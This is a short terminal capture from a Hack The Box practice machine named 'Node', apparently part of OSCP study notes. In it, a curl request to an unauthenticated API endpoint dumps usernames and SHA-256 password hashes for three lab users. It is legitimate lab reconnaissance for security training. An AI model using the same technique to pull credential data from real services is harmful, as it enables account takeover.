 zerox30@zeroX30: ~/HTB/OSCP/Linux/Node 169x32
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Linux/Node]
└─$ curl http://node.htb:3000/api/users/latest | jq .
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   449  100   449    0     0   4335      0 --:--:-- --:--:-- --:--:--  4317
[
  {
    "_id": "59a7368398aa325cc03ee51d",
    "username": "tom",
    "password": "f0e2e750791171b0391b682ec35835bd6a5c3f7c8d1d0191451ec77b4d75f240",
    "is_admin": false
  },
  {
    "_id": "59a7368e98aa325cc03ee51e",
    "username": "mark",
    "password": "de5a1adf4fedcce1533915edc60177547f1057b61b7119fd130e1f7428705f73",
    "is_admin": false
  },
  {
    "_id": "59aa9781cced6f1d1490fce9",
    "username": "rastating",
    "password": "5065db2df0d4ee53562c650c29bacf55b97e231e3fe88570abc9edd8b78ac2f0",
    "is_admin": false
  }
]
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Linux/Node]
└─$
WELCOME TO MY